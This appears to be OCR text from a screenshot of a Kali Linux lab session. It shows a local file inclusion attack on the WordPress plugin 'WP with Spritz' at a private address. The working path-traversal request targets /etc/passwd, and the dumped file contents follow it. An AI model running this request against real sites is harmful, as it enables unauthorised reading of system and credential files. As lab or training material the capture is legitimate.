 Home
Kali Linux
Applications Places Firefox ESR Sep 14 03:48 1
172.31.1.8/wp-content/plugin From Local File Inclusion WordPress Plugin WP wit
172.31.1.8/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin
/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var
/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin angel:x:1000:1000:angel:/home/angel:/bin/bash mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
10:48
14/09/2020